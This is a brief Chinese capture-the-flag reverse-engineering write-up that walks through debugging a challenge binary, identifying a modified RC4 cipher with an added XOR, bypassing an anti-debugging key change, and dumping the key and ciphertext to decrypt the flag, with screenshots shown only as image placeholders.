将retnop掉
动调跑一下,这里一定要在函数sub_405559()里面下断,不然单步会直接跳过该函数,直接跟丢了
多次尝试发现这个call是进行输入的地方,这里直接进行输入然后步过
这两个call步入
第一个call,发现是rc4初始化
第二个call是魔改的RC4,最后加了个亦或
跟一下加密后的结果,找到存储密文的地址unk_5C6CC0
然后去看密文在哪里进行check,这里交叉引用

定位到函数sub_4054FB,这个call步入
发现密文
秘钥key
这里做了反调试,导致key动态和静态的值不一样
将密文和keydump出来,用工具解密即可






























